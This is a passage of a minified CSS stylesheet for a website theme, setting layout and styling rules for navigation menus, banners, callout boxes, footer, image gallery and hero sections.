1 50%;font-size:1.3rem;font-weight:600;text-align:center}.section-app-nav .products-drawer a.has-img span{min-height:100px}.section-app-nav .products-drawer a span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:5px;min-height:65px}.section-app-nav.dark ul li a{color:#fff}.section-app-nav-3 ul li a{padding:1.3rem .7rem;font-weight:500}.section-app-nav-3 ul li a i{display:none}.section-app-nav-3 ul li a:after{display:block;content:'';width:5px;height:5px;margin:5px auto 0 auto;border-radius:50%;background-color:transparent;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.section-app-nav-3.light ul li a:active,.section-app-nav-3.light ul li a:focus,.section-app-nav-3.light ul li a:hover{color:#1e2f97}.section-app-nav-3.light ul li a:after{border:none}.section-nav-expanded{padding-top:1.25em;padding-bottom:1.25em}.section-nav-expanded .hamburger-wrapper{margin-left:.5em}@media (min-width:1200px){.section-nav-expanded .hamburger-wrapper{margin-left:0}}.section-nav-expanded .circle-icon{margin-left:1em}.section-nav-expanded .site-navigation{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%}@media (min-width:1200px){.section-nav-expanded .site-navigation{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}.section-nav-expanded .site-navigation.inline .navigation-primary{margin-bottom:-.25em;font-size:1.6rem}.section-nav-expanded .site-navigation .phone-cta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (min-width:1200px){.section-nav-expanded .site-navigation .phone-cta{margin-bottom:1em}}.section-nav-expanded .site-navigation .phone-cta .btn{margin:0 0 0 1.5em;display:none}@media (min-width:992px){.section-nav-expanded .site-navigation .phone-cta .btn{display:inline-block}}.section-nav-expanded .site-navigation .navigation-primary .hamburger-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:0}@media (min-width:375px){.section-nav-expanded .site-navigation .navigation-primary .hamburger-wrapper{margin-left:1rem}}.section-nav-expanded .site-navigation ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;list-style:none;padding:0;margin:0}.section-nav-expanded .site-navigation ul li{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;padding:.25em .5em;-webkit-transition:all .3s ease;transition:all .3s ease}@media (min-width:1400px){.section-nav-expanded .site-navigation ul li{padding:.25em .875em}}.section-nav-expanded .site-navigation ul li :last-child:not(.menu-item-has-children){padding-right:0}.section-nav-expanded .site-navigation ul li :last-child:not(.menu-item-has-children) ul{left:auto;right:0}.section-nav-expanded .site-navigation ul li a{padding-bottom:.25em;font-size:1.6rem;line-height:1.125em;font-weight:500;text-decoration:none!important;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.section-nav-expanded .site-navigation ul li ul{display:block;opacity:0;visibility:hidden;pointer-events:none;position:absolute;z-index:99;padding:0;width:275px;left:50%;top:calc(100% - 1px);-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-box-shadow:10px 10px 20px rgba(0,0,0,.15);box-shadow:10px 10px 20px rgba(0,0,0,.15);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.section-nav-expanded .site-navigation ul li ul li{display:block;padding:0;width:100%;margin-bottom:.5em;text-align:center}.section-nav-expanded .site-navigation ul li ul li:first-child a{padding-top:1.2em}.section-nav-expanded .site-navigation ul li ul li:last-child ul{top:0;right:100%;-webkit-transform:none;transform:none}.section-nav-expanded .site-navigation ul li ul li:last-child a{padding-bottom:1.2em}.section-nav-expanded .site-navigation ul li ul li ul{top:0;left:auto;right:100%;-webkit-transform:none;transform:none}.section-nav-expanded .site-navigation ul li ul li a{display:block;padding:.6em .875em;font-size:1.4rem;-webkit-box-shadow:none!important;box-shadow:none!important}.section-nav-expanded .site-navigation ul li.focus>ul,.section-nav-expanded .site-navigation ul li:hover>ul{opacity:1;visibility:visible;pointer-events:all}.section-nav-expanded.dark .site-navigation ul li a{color:#fff}.site-branding{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;height:100%}.site-branding a img{max-width:140px;max-height:60px}@media (min-width:375px){.site-branding a img{max-width:225px}}@media (min-width:768px){.site-branding a img{max-width:250px;max-height:70px}}@media (min-width:1400px){.site-branding a img{max-width:300px;max-height:80px}}.header-2{padding:1.5em}.header-2 .phone-popup-box{left:auto;right:0;-webkit-transform:none;transform:none}@keyframes fadein{from{opacity:0;margin-top:-6px}to{opacity:1;margin-top:-1px}}.section-nav-secondary .secondary-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;height:100%}.section-nav-secondary .secondary-nav ul{list-style:none;margin:0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%}.section-nav-secondary .secondary-nav ul li{margin:0 1em 0 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:48px}@media (min-width:1400px){.section-nav-secondary .secondary-nav ul li{margin:0 1.5em 0 0}}.section-nav-secondary .secondary-nav ul li a{font-size:1.4rem;line-height:1.125em;font-weight:500}.section-nav-secondary .secondary-nav ul .sub-menu{display:block;visibility:hidden;pointer-events:none;position:absolute;z-index:99;padding:0;width:275px;top:calc(100% - 4px);-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.section-nav-secondary .secondary-nav ul .sub-menu li a{width:100%;text-align:center}.section-nav-secondary .secondary-nav ul li:focus-within>ul,.section-nav-secondary .secondary-nav ul li:focus>ul,.section-nav-secondary .secondary-nav ul li:hover>ul{opacity:1;visibility:visible;pointer-events:all}.section-nav-secondary .button-group{padding:10px 0}.section-nav-secondary .button-group .btn{margin-top:0;padding:.9em 1.75em}.section-nav-secondary.dark .secondary-nav ul li a{color:#fff}.header-secondary-2 .secondary-nav ul li{margin:0}.header-secondary-2 .secondary-nav ul li a{padding:1em 2em;font-size:1.6rem;line-height:1em;text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header-secondary-2.dark ul li a{border-right:1px solid rgba(255,255,255,.15);border-left:1px solid rgba(255,255,255,.15);color:#fff;font-weight:400}.header-secondary-2.dark .sub-menu li a{border-right:0 solid rgba(255,255,255,.15);border-left:0 solid rgba(255,255,255,.15);-webkit-transition:all 0s ease-in-out;transition:all 0s ease-in-out}.header-secondary-2.light ul li a{border-right:1px solid rgba(0,0,0,.05)!important;border-left:1px solid rgba(0,0,0,.05)!important;font-weight:500}.header-secondary-2.light .sub-menu li a{border-right:0 solid rgba(255,255,255,.15);border-left:0 solid rgba(255,255,255,.15);-webkit-transition:all 0s ease-in-out;transition:all 0s ease-in-out}.header-secondary-1 .secondary-nav ul li{margin:0}.header-secondary-1 .secondary-nav ul li a{padding:1em 1em;line-height:1em;text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header-secondary-1 .secondary-nav .sub-menu li a{padding:17px 1em}.header-secondary-1.dark ul li a{border-right:1px solid rgba(255,255,255,.15);border-left:1px solid rgba(255,255,255,.15);color:#fff;font-weight:400}.header-secondary-1.dark ul li a{border-right:0 solid rgba(255,255,255,.15);border-left:0 solid rgba(255,255,255,.15);-webkit-transition:all 0s ease-in-out;transition:all 0s ease-in-out}.header-secondary-1.light ul li a{font-weight:500}.header-secondary-1.light .sub-menu li a{border-right:0 solid rgba(255,255,255,.15);border-left:0 solid rgba(255,255,255,.15);-webkit-transition:all 0s ease-in-out;transition:all 0s ease-in-out}@media (min-width:992px){.section-nav-main{position:relative}}.section-nav-main.has-scrolled{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.section-nav-main.has-scrolled.scrolling-up{-webkit-transform:none;transform:none}@media (min-width:992px){.section-nav-main.has-scrolled{-webkit-transform:none;transform:none}}.section-banner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:250px;padding:30px 0}@media (min-width:768px){.section-banner{min-height:350px;padding:50px 0}}.section-banner:before{z-index:2;pointer-events:none;display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.75)}@media (min-width:992px){.section-banner:before{background:-webkit-gradient(linear,left top,right top,from(white),color-stop(120%,rgba(255,255,255,0)));background:linear-gradient(to right,#fff 0,rgba(255,255,255,0) 120%)}}.section-banner.gradient-hidden:before{display:none}.section-banner .banner-slider{z-index:1;position:absolute;top:0;left:0;width:100%;height:100%}.section-banner .banner-slider .slick-list{-webkit-transform:none!important;transform:none!important}.section-banner .banner-slider .slick-list,.section-banner .banner-slider .slick-track,.section-banner .banner-slider .slide{height:inherit}.section-banner .banner-text-wrapper{z-index:5;position:relative}.section-banner .banner-text-inner{width:100%}@media (min-width:992px){.section-banner .banner-text-inner{width:50%}}@media (min-width:1200px){.section-banner .banner-text-inner{width:40%}}.section-banner picture{display:none}.section-callouts-1 .cta{position:relative;overflow:hidden;display:block;padding:2rem;height:100%}@media (min-width:768px){.section-callouts-1 .cta{padding:1.8rem}}@media (min-width:992px){.section-callouts-1 .cta{padding:3.6rem}}.section-callouts-1 .cta:focus .btn{background-color:#fff}.section-callouts-1 .cta .border-box{position:relative;z-index:5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;padding:1.5em;height:100%;border:2px solid rgba(0,0,0,.2)}@media (min-width:480px){.section-callouts-1 .cta .border-box{padding:2em 3em}}@media (min-width:992px){.section-callouts-1 .cta .border-box{padding:3em 1em}}@media (min-width:1200px){.section-callouts-1 .cta .border-box{padding:3em 4em}}.section-callouts-1 .cta .border-box .text{font-size:2.6rem;line-height:1.25em;font-weight:700;margin-bottom:2rem}@media (min-width:480px){.section-callouts-1 .cta .border-box .text{font-size:2.8rem}}@media (min-width:768px){.section-callouts-1 .cta .border-box .text{font-size:3.8rem}}@media (min-width:992px){.section-callouts-1 .cta .border-box .text{font-size:3rem}}@media (min-width:1200px){.section-callouts-1 .cta .border-box .text{font-size:4rem}}.section-callouts-1 .cta .border-box .btn{width:100%}@media (min-width:768px){.section-callouts-1 .cta .border-box .btn{width:auto}}.section-callouts-1 .cta .bg-texture{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all 2s ease;transition:all 2s ease}.section-callouts-1 .cta:hover .bg-texture{-webkit-transform:scale(1.4);transform:scale(1.4)}@media (min-width:992px){.section-callouts-1.single-col .cta .border-box{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:left}}@media (min-width:992px){.section-callouts-1.single-col .cta .border-box .text{margin:0}}@media (min-width:992px){.section-callouts-1.single-col .cta .border-box .button-group{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;max-width:30%}}.section-callouts-1.multiple-col .cta .border-box{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.section-callouts-1 .cta.white{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}.section-callouts-1 .cta.white:focus .btn{background-color:transprent}.section-callouts-1 .cta.light .border-box{border:2px solid rgba(255,255,255,.2)}.section-callouts-1 .cta.light .border-box .text{color:#fff}.section-callouts-1 .cta.medium .border-box{border:2px solid rgba(255,255,255,.2)}.section-callouts-1 .cta.medium .border-box .text{color:#fff}.section-callouts-1 .cta.dark .border-box{border:2px solid rgba(255,255,255,.2)}.section-callouts-1 .cta.dark .border-box .text{color:#fff}.section-callouts-1 .cta.dark .cta-gradient{background-color:#000}.section-callouts-2{padding-top:2em;padding-bottom:2em}@media (min-width:768px){.section-callouts-2{padding-top:4em;padding-bottom:4em}}@media (min-width:992px){.section-callouts-2{padding-top:5em;padding-bottom:5em}}.section-callouts-2 .ctas-slider{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}.section-callouts-2 .content-wrap{width:100%;padding:2em}@media (min-width:768px){.section-callouts-2 .content-wrap{width:70%}}@media (min-width:992px){.section-callouts-2 .content-wrap{padding:3em}}.section-callouts-2 .featured-image{width:100%;min-height:150px}@media (min-width:768px){.section-callouts-2 .featured-image{width:30%;min-height:360px}}@media (min-width:992px){.section-callouts-2 .featured-image{min-height:325px}}.section-callouts-3{padding-top:2em;padding-bottom:2em}@media (min-width:768px){.section-callouts-3{padding-top:4em;padding-bottom:4em}}@media (min-width:992px){.section-callouts-3{padding-top:6em;padding-bottom:6em}}.section-callouts-3 .cta{padding:2em;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}@media (min-width:768px){.section-callouts-3 .cta{padding:3em}}@media (min-width:992px){.section-callouts-3 .cta{padding:5em}}.section-callouts-3 .bg-image{width:100%}@media (min-width:992px){.section-callouts-3 .bg-image{width:58.33%}}.section-content-area .content-wrapper>*{max-width:100%}.section-content-area-1{position:relative}.section-content-area-1 .sm-media{min-height:250px}@media (min-width:992px){.section-content-area-1 .sm-media{min-height:600px}}.section-content-area-1 .content-wrapper{padding:2em 8.33%;height:100%}@media (min-width:768px){.section-content-area-1 .content-wrapper{padding:3em 8.33%}}@media (min-width:992px){.section-content-area-1 .content-wrapper{padding:4em 8.33%}}.section-content-area-2 .content-wrapper{max-width:96%;padding-top:3em;padding-bottom:1.5em;margin-left:auto;margin-right:auto}@media (min-width:992px){.section-content-area-2 .content-wrapper{padding-top:5em;padding-bottom:4em}}@media (min-width:768px){.section-content-area-2 .content-wrapper{max-width:975px}}.section-content-area-2 .content-wrapper.small-padding{max-width:100%}.section-footer{position:relative;padding:4rem 15px 12rem}@media (min-width:768px){.section-footer{padding:6rem 30px 12rem}}@media (min-width:1200px){.section-footer{padding:6.5rem 0 5.5rem}}.section-footer.footer-cta-show .phones .number+.number{margin-top:15px}.section-footer.footer-cta-show .phones .number .label{display:block}.section-footer .footer-menu-title{font-size:1.6rem;margin-bottom:.75em}.section-footer .footer-menu-title:after{content:'';display:block;height:2px;width:100%;margin:.5em 0}.section-footer .footer-menu-title.short-line:after{max-width:250px}.section-footer .col-contact{margin-bottom:3.2rem}.section-footer .logo{display:block;width:100%;max-width:250px;margin-bottom:1.35em}.section-footer .logo img{display:block;max-height:150px}.section-footer .company-info .address{margin-bottom:1em}.section-footer .company-info .phones{margin-bottom:1.325em}.section-footer .company-info .phones .label{font-weight:700;margin-right:3px}.section-footer .colon{margin-left:1px}.section-footer .col-menus ul{margin-top:2rem;margin-bottom:4rem}.section-footer .col-menus ul li{margin-bottom:1.25rem}.section-footer .col-menus ul li a{font-size:1.4rem;line-height:1.25em}.section-footer .footer-cta{margin-top:1.5em;padding:1.25em;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.15);box-shadow:0 0 30px 0 rgba(0,0,0,.15)}@media (min-width:768px){.section-footer .footer-cta{padding:2em}}@media (min-width:992px){.section-footer .footer-cta{padding:2em 2.5em 2em 2em}}.section-footer .footer-cta:hover .btn{background-color:transparent}.section-footer .footer-cta .bg-image:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%}.section-footer .footer-cta .btn{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.section-footer .offer-text{margin-bottom:.5em;font-size:2.8rem;text-shadow:0 0 30px rgba(0,0,0,.25)}@media (min-width:768px){.section-footer .offer-text{font-size:3.2rem}}@media (min-width:992px){.section-footer .offer-text{font-size:3.4rem}}@media (min-width:1200px){.section-footer .offer-text{margin-bottom:0}}.section-footer.dark .footer-menu-title:after{background-color:rgba(255,255,255,.2)}.section-footer .copyright{margin-top:20px}.section-footer-2 .company-info{width:80%;margin-top:.5rem}.section-footer-2 .company-info .info-wrapper{margin:0 2%}.section-footer-2 .company-info .address{margin-bottom:.5rem}.section-footer-2 .company-socials{margin-top:1em;margin-bottom:2em}.section-footer-2 .company-socials .social-links{margin-top:0}.section-footer-2 .footer-menu-wrap{width:80%;min-height:50px;margin-bottom:.75em;padding-top:1em;padding-bottom:1em}@media (min-width:992px){.section-footer-2 .footer-menu-wrap{padding-top:0;padding-bottom:0}}.section-footer-2 .menu li{margin:0}.section-footer-2 .menu a{margin-right:.75em;margin-left:.75em;padding:.5em 1.5em;font-size:1.3rem;line-height:1em;font-weight:500}.section-gallery{position:relative;padding-top:4.5rem;padding-bottom:4.5rem}@media (min-width:992px){.section-gallery{padding-top:9rem;padding-bottom:9rem}}.section-gallery .nav-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:1200px){.section-gallery .nav-wrapper{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.section-gallery .nav-wrapper>.col{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:1200px){.section-gallery .nav-wrapper>.col{-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}}.section-gallery .nav-wrapper.hide-title .gallery-title{display:none}.section-gallery .nav-wrapper.hide-title .gallery-nav{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.section-gallery .nav-wrapper.hide-nav>.col:last-child{display:none}.section-gallery .gallery-title h2{display:inline-block;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media (min-width:992px){.section-gallery .gallery-title h2{margin-bottom:10px}}.section-gallery .gallery-nav{margin:0 0 10px 0;padding:0;list-style:none}@media (min-width:992px){.section-gallery .gallery-nav{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.section-gallery .gallery-nav li{margin-bottom:0}.section-gallery .gallery-nav li a{display:block;margin:5px;padding:10px;font-weight:600;text-align:center;text-decoration:none;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease}@media (min-width:992px){.section-gallery .gallery-nav li a{margin:5px 0 0 5px}}.section-gallery .gallery-nav li a.active,.section-gallery .gallery-nav li a:active,.section-gallery .gallery-nav li a:focus,.section-gallery .gallery-nav li a:hover{color:#fff}.section-gallery .tab-content .tab-pane{font-size:0}.section-gallery .p-sides{padding-left:10px;padding-right:10px}@media (min-width:992px){.section-gallery .p-sides{padding-left:5px;padding-right:5px}}.section-gallery .p-sides .single-img-box{padding-bottom:40vw}@media (min-width:992px){.section-gallery .p-sides .single-img-box{padding-bottom:18vw}}.section-gallery .p-left{padding-left:7.5px;padding-right:10px}@media (min-width:992px){.section-gallery .p-left{padding-left:5px;padding-right:5px}}.section-gallery .p-right{padding-left:10px;padding-right:7.5px}@media (min-width:992px){.section-gallery .p-right{padding-left:5px;padding-right:5px}}.section-gallery .column-1{display:inline-block;vertical-align:top}@media (min-width:768px){.section-gallery .column-1{margin-right:10px}}.section-gallery .column-2{display:inline-block;vertical-align:top;margin-right:0}@media (min-width:992px){.section-gallery .column-2{margin-right:10px}}.section-gallery .column-3{display:none;margin-right:0}@media (min-width:992px){.section-gallery .column-3{display:inline-block;vertical-align:top}}.section-gallery .column-4{vertical-align:middle}.section-gallery .single-img-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;padding-bottom:59vw;height:0;margin:0 0 10px;position:relative;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}@media (min-width:768px){.section-gallery .single-img-box{padding-bottom:74vw}}@media (min-width:992px){.section-gallery .single-img-box{margin-bottom:10px;padding-bottom:34vw}}.section-gallery .single-img-box:focus .overlay,.section-gallery .single-img-box:hover .overlay{opacity:1;visibility:visible}.section-gallery .single-img-box:focus .image-bg,.section-gallery .single-img-box:hover .image-bg{-webkit-transform:scale(1.2);transform:scale(1.2)}.section-gallery .single-img-box:last-child{margin-bottom:0}.section-gallery .single-img-box.half-mobile-height{padding-bottom:calc(74vw * .6)}.section-gallery .single-img-box.half-mobile{width:50%;margin-top:6px;padding-bottom:calc(74vw * .5)}@media (min-width:768px){.section-gallery .single-img-box.half-mobile{width:100%;margin-top:0}}.section-gallery .single-img-box.half-mobile:first-child{margin-bottom:0;margin-right:6px}@media (min-width:768px){.section-gallery .single-img-box.half-mobile:first-child{margin-bottom:10px;margin-right:0}}.section-gallery .single-img-box.half-desk{width:50%;margin-top:6px}@media (min-width:768px){.section-gallery .single-img-box.half-desk{margin-top:0}}.section-gallery .single-img-box.half-desk:first-child{margin-bottom:0;margin-right:6px}@media (min-width:768px){.section-gallery .single-img-box.half-desk:first-child{margin-right:10px}}@media (min-width:768px){.section-gallery .single-img-box.half{padding-bottom:calc(74vw * .5 - 5px)}}@media (min-width:992px){.section-gallery .single-img-box.half{padding-bottom:calc(34vw * .5 - 5px)}}.section-gallery .single-img-box.half:first-child{margin-bottom:10px}@media (min-width:768px){.section-gallery .single-img-box.two-thirds{padding-bottom:calc(74vw * .6 - 5px)}}@media (min-width:992px){.section-gallery .single-img-box.two-thirds{padding-bottom:calc(34vw * .6 - 5px)}}@media (min-width:768px){.section-gallery .single-img-box.one-third{padding-bottom:calc(74vw * .4 - 5px)}}@media (min-width:992px){.section-gallery .single-img-box.one-third{padding-bottom:calc(34vw * .4 - 5px)}}.section-gallery .single-img-box .overlay{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.section-gallery .single-img-box .overlay .zoom-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:30px;color:#fff;-webkit-transition:ease all .5s;transition:ease all .5s}@media (min-width:992px){.section-gallery .single-img-box .overlay .zoom-icon{font-size:55px}}.section-gallery .single-img-box .image-bg{position:absolute;top:0;left:0;bottom:0;right:0;-webkit-transform:scale(1);transform:scale(1);width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat;-webkit-transition:ease all 1s;transition:ease all 1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.section-gallery .tab-pane.active.animated .single-img-box{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible}.section-gallery .single-img-box{opacity:0;visibility:hidden;-webkit-transform:translate(0,50px);transform:translate(0,50px);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.section-gallery .gallery-item-1{-webkit-transition-delay:.2s;transition-delay:.2s}.section-gallery .gallery-item-2{-webkit-transition-delay:.3s;transition-delay:.3s}.section-gallery .gallery-item-3{-webkit-transition-delay:.4s;transition-delay:.4s}.section-gallery .gallery-item-4{-webkit-transition-delay:.5s;transition-delay:.5s}.section-gallery .gallery-item-5{-webkit-transition-delay:.6s;transition-delay:.6s}.section-gallery .gallery-item-6{-webkit-transition-delay:.7s;transition-delay:.7s}.section-gallery .gallery-item-7{-webkit-transition-delay:.8s;transition-delay:.8s}.section-gallery-1 .column-1{width:100%}@media (min-width:768px){.section-gallery-1 .column-1{width:60%}}@media (min-width:992px){.section-gallery-1 .column-1{width:33%}}.section-gallery-1 .column-2{width:100%}@media (min-width:768px){.section-gallery-1 .column-2{width:38.5%}}@media (min-width:992px){.section-gallery-1 .column-2{width:20%}}.section-gallery-1 .column-3{width:45.5%}.section-gallery-2 .column-1{width:100%}@media (min-width:992px){.section-gallery-2 .column-1{width:60%}}@media (min-width:992px){.section-gallery-2 .column-2{width:39.25%}}.section-gallery-3 .column-1{width:100%}@media (min-width:768px){.section-gallery-3 .column-1{width:60%}}@media (min-width:992px){.section-gallery-3 .column-1{width:24.5%}}.section-gallery-3 .column-2{width:100%}@media (min-width:768px){.section-gallery-3 .column-2{width:38.5%}}@media (min-width:992px){.section-gallery-3 .column-2{width:24.5%}}.section-gallery-3 .column-3{display:none}@media (min-width:992px){.section-gallery-3 .column-3{display:inline-block;width:24.33%}}.section-gallery-3 .column-4{display:none;width:24.49%}@media (min-width:992px){.section-gallery-3 .column-4{display:inline-block}}.section-gallery-4 .column-1{width:100%}@media (min-width:768px){.section-gallery-4 .column-1{width:50%}}@media (min-width:992px){.section-gallery-4 .column-1{width:33%}}.section-gallery-4 .column-2{display:none;width:100%}@media (min-width:768px){.section-gallery-4 .column-2{display:inline-block;width:50%}}@media (min-width:992px){.section-gallery-4 .column-2{width:33%}}.section-gallery-4 .column-3{display:none}@media (min-width:992px){.section-gallery-4 .column-3{display:inline-block;width:33%}}.section-hero{display:block;position:relative;width:100%}.section-hero .hero-wrap{padding-top:3em;padding-bottom:3em}@media (min-width:992px){.section-hero .hero-wrap{padding-top:4em;padding-bottom:4em}}.section-hero .video-wrapper{overflow:hidden;position:absolute;width:100%;height:100%;top:0;left:0;z-index:5}.section-hero .video-wrapper video{position:absolute;z-index:1;top:50%;left:50%;min-width:100%;min-height:100%;width:auto;height:auto;z-index:0;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background-size:cover;background-position:center;background-repeat:no-repeat}.section-hero .slick-track .slide:not(:first-child){position:relative;opacity:1}.section-hero .slide{padding-bottom:5px}.section-hero .slide:not(:first-child){position:absolute;opacity:0}.section-hero .hero-content-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;height:100%;width:100%;max-width:650px}@media (min-width:1200px){.section-hero .hero-content-wrapper{width:100%}}.section-hero .hero-content-wrapper .title{margin-bottom:.325em;font-size:32px;line-height:1.2}@media (min-width:768px){.section-hero .hero-content-wrapper .title{font-size:4.5rem}}@media (min-width:1200px){.section-hero .hero-content-wrapper .title{font-size:5.2rem}}.section-hero .hero-content-wrapper .subtitle{margin-bottom:1em;font-size:2rem;line-height:1.25em;font-weight:600}@media (min-width:480px){.section-hero .hero-content-wrapper .subtitle{font-size:2.3rem}}.section-hero .slider-wrapper-text{width:100vw;max-width:100%}.section-hero .hero-form{display:block;width:100%;margin:30px auto 0 auto}@media (min-width:992px){.section-hero .hero-form{width:90%;max-width:450px;margin:0 0 0 auto}}.section-hero .slider-wrapper-images{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;max-width:100%}.section-hero .slider-wrapper-images .slick-list,.section-hero .slider-wrapper-images .slick-track{position:relative;height:100%}.section-hero .slider-wrapper-images 